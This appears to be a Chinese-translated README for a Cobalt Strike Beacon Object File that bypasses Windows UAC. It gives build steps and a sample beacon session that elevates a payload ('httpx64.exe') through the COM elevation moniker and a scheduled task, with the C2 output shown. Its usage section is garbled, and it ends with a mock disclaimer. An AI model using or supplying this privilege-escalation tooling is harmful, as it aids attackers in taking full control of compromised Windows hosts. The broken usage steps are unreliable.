 README
自编译
1. 克隆仓库。
2. 在 Visual Studio 中打开BOF-BypassUAC.sln。
3. 构建项目x64 或 x86。
4. 将文件对象放置在与 BypassUAC.cna 相同的文件夹中。
使用方法
1. Strike。
2 :
例如:
结果:
beacon> bypassuac MyTask "C:\Users\Public\httpx64.exe"
[+] host called home, sent: 12398 bytes
[+] received output:
Current Process PID: 7916
[+] received output:
CoInitializeEx Successful!
[+] received output:
Moniker: Elevation:Administrator!new:{A6BFEA43-501F-456F-A845-983D3AD7B8F0}
[+] received output:
RegisterTask Successful!
[+] received output:
Run Task Successful!
参考
免责声明
我对您使用这段糟糕代码可能犯下的任何反人类罪行或引发的核战争不承担任何责任。